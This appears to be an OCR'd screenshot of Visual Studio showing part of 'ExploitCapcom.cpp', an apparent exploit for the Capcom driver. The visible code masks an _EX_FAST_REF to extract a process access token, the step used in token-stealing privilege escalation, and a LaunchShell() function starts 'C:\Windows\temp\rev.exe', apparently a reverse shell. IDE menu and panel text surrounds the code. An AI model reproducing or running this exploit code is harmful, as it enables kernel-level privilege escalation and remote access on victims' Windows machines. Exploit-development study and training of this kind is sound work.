 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) ExploitCapcom Sign in
Release x64 Local Windows Debugger Live Share
Server Explorer
Toolbox
ExploitCapcom.cpp*
ExploitCapcom (Global Scope) LaunchShell()
// N bits where N is size of a RefCnt field needs to be masked.
//
// kd> dt nt!_EX_FAST_REF
// + 0x000 Object : Ptr64 Void
// + 0x000 RefCnt : Pos 0, 4 Bits
// + 0x000 Value : Uint8B
//
const auto Value = *reinterpret_cast<ULONG_PTR *>(Address);
return reinterpret_cast<PACCESS_TOKEN>(Value &
(static_cast<ULONG_PTR>(~0xf)));
}
// Launches a command shell process
static bool LaunchShell()
{
TCHAR CommandLine[] = TEXT("C:\\Windows\\temp\\rev.exe");
PROCESS_INFORMATION ProcessInfo;
STARTUPINFO StartupInfo = { sizeof(StartupInfo) };
if (!CreateProcess(CommandLine, CommandLine, nullptr, nullptr, FALSE,
CREATE_NEW_CONSOLE, nullptr, nullptr, &StartupInfo,
&ProcessInfo))
{
return false;
}
CloseHandle(ProcessInfo.hThread);
CloseHandle(ProcessInfo.hProcess);
return true;
}
100 % No issues found Ln: 292 Ch: 59 SPC LF
Solution Explorer
Search Solution Explorer (Ctrl+;)
Solution 'ExploitCapcom' (1 of 1 project)
ExploitCapcom
References
External Dependencies
Header Files
Resource Files
Source Files
ExploitCapcom.cpp
stdafx.cpp
ReadMe.txt
Solution Explorer Team Explorer
Properties
Ready Add to Source Control 1